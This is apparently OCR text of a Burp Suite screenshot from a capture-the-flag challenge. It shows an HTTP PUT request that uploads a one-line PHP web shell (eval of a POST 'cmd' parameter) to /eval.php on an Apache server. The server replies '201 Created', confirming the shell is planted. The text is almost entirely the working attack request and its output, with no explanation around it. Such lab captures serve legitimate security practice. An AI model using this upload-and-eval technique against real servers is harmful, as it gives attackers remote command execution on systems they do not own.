 Request
Pretty Raw Hex
\n
1 PUT /eval.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28710
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 31
11
12 <?php @eval($_POST['cmd']);?>
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Date: Tue, 29 Aug 2023 07:45:14 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28710/eval.php
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /eval.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port 28710
</address>
17 </body>
</html>
18